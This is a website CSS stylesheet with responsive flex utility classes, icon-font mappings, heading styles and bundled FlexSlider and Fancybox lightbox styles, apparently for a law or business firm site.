  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #291111; font-weight: bold; }

h1 strong, .sub-banner #sub-banner-container > * strong { display: block; color: #c40b12; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; }

h2 { color: #c40b12; font-weight: 600; }

h3 { color: #291111; font-weight: bold; }

h4 { color: #ed1c24; text-transform: uppercase; }

h5 { color: #333; font-weight: bold; }

h6 { color: #555; }

hr { width: 2.5rem; border-bottom: 5px solid #c40b12; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #333; font-size: 1rem; line-height: 1.44444rem; text-align: left; background-image: url(/images/image-list-arrow-red.png); background-repeat: no-repeat; background-position: 0 0.11111rem; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

